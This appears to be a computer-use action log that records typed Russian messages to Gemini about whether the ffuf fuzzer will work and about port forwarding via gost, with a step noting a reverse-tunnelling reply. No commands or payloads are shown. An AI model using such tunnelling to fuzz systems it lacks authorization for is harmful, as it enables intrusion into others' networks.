
{"action": "key", "text": "alt+shift"}
{"action": "type", "text": "ffuf"}
{"action": "key", "text": "alt+shift"}
{"action": "type", "text": "просто так не заработает, я прав?"}
{"action": "key", "text": "Return"}

Step: Ask Gemini 'Неее, давай port forwarding делать через gost' and read through its reverse-tunnelling reply
{"action": "type", "text": "Неее, д"}

{"action": "type", "text": "авай port for"}
{"action": "type", "text": "wardin"}

{"action": "type", "text": "g делать через gost"}

{"action": "key", "text": "alt+shift"}
{"action": "key", "text": "Return"}
